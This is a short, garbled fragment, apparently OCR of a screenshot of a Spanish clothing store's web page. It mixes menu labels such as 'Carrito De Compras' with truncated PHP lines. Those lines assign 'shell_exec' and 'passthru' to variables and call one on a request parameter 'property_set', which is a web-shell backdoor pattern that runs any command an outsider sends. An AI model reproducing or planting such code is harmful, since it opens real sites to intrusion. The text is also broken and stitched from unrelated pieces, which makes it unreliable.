
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
ORTIVAS
s